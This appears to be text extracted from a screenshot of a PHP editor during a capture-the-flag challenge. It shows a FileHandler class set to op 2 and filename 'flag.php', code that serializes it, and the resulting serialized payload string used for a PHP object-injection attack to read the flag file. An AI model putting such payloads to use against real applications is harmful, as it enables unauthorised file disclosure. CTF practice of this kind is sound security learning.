 ture PHP
FileHandler
op: int = 2
filename: string = 'flag.php'
54 class FileHandler
55 {
56 protected $op = 2;
57 protected $filename = 'flag.php';
58 }
59
60 $a = new FileHandler();
61 echo (serialize($a));
62
63
64
FileHandler
flag.php
/Applications/MAMP/bin/php/php5.6.40/bin/php /Users/skye/Sites/localhost/flag.php
O:11:"FileHandler":2:{s:5:"�*�op";i:2;s:11:"�*�filename";s:8:"flag.php";}
Process finished with exit code 0